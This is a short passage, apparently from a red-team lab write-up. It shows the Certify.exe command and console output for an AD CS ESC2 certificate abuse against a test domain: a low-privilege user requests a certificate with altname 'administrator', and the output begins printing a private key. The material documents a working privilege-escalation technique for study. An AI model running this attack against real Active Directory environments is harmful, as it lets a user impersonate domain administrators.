 C:\Users\user1\Desktop\Certify-main\Certify\bin\Debug>Certify.exe request /ca:DC1.t0ngmystictestad.com\t0ngmystictestad-
DC1-CA /template:ESC2 /altname:administrator
Certify
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : T0NGMYSTICTESTA\user1
[*] No subject name specified, using current context as subject.
[*] Template : ESC2
[*] Subject : CN=user1, OU=红队组, DC=t0ngmystictestad, DC=com
[*] AltName : administrator
[*] Certificate Authority : DC1.t0ngmystictestad.com\t0ngmystictestad-DC1-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 8
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAukJGV7+VqNBdgB6t97fLEtW+hoJu0sTpySvQ8tmC0rz9DaH8
7FK6LNzGsxsIJ/wg1nOV7sR4oHZ8YpfEXMX1zk5GcPBqgqWD12WMMoSgKOsV15mN
R83jW8pz1VnCpB6cdKNQqxh0UVSVsVw1OW9MTxS43HXn3/0Yz3UyHF9ydszfCbDV
S2+LhEq9uZDhSL+XIrb3MyQ2+F78W15pf9E/kiHHpzIsE5EPz4+RRPGbhvYfyWC1
UYaPrO89hIpjn6YmNTrzVf0cP2/ysA0+fe2vhpvYcPXU1+DEmkyFu4dRYToAAJRX